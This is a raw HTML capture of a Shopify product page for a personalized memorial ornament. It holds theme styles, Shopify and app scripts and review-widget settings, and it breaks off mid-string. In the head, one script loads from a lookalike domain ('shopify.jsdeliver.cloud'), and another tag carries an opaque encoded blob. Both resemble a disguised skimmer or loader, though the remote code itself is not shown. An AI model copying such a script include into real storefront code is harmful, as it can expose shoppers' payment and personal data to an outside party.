

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament
body_size: 64927
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent O
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament">
<meta property="og:title" content="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent O">
<meta property="og:type" content="product">
<meta property="og:description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="15.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent O">
<meta name="twitter:description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=331\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1769846404266\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"46e0bdfa-843f-44e6-b927-02010d3537f7-1769869438","pageurl":"makezbrightgifts.com\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","u":"fc51df18e9a5","p":"product","rtyp":"product","rid":7159455613010};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11083"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 